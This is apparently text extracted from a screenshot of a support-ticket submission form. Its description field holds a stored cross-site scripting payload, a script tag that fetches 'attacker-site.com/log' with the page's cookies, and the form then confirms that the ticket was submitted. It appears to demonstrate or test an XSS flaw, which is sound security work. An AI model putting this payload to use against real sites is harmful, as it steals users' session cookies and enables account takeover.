 SUBMIT YOUR TICKET
NAME
JKK; LS;
DESCRIPTION
<SCRIPT>
FETCH('HTTPS://ATTACKER-SITE.COM/LOG?COOKIE=' + DOCUMENT.COOKIE);
</SCRIPT>
SUBMIT TICKET
TICKET SUBMITTED SUCCESSFULLY